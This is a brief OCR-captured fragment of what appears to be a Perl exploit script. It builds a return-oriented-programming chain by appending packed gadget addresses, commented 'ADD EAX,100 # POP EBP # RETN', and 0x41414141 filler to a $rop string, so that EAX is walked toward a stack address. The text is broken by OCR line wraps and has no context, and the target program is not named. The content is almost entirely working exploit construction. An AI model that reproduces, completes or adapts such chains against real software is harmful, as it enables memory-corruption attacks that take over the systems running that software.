
next bootup

#

#  The below chain will keep adding 
to EAX to end pointing to 0x0012FF8C

#
$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate
